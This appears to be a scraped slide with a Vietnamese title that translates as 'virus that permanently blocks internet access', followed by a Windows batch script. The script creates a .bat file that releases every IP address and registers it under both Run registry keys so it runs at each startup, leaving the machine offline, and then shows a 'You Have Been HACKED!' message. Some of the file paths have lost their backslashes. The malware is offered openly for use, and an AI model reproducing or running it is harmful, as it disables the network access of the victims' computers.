

# Virus chặn truy cập internet vĩnh viễn
echo @echo off>c:windowswimn32.bat echo break off>>c:windowswimn32.bat echo ipconfig/release_all>>c:windowswimn32.bat echo end>>c:windowswimn32.bat reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f echo You Have Been HACKED! PAUSE